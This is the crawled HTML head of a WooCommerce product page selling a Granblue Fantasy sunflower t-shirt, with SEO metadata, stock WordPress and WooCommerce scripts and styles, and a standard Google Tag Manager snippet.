

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/
body_size: 48179
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yellow Sunflower Granblue Fantasy Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Yellow Sunflower Granblue Fantasy Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yellow Sunflower Granblue Fantasy Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Yellow Sunflower Granblue Fantasy Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/","url":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/","name":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg","datePublished":"2023-04-28T10:45:27+00:00","description":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Yellow Sunflower Granblue Fantasy Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Yellow Sunflower Granblue Fantasy Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fyellow-sunflower-granblue-fantasy-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fyellow-sunflower-granblue-fantasy-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/435162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=435162' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.71.120.18","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
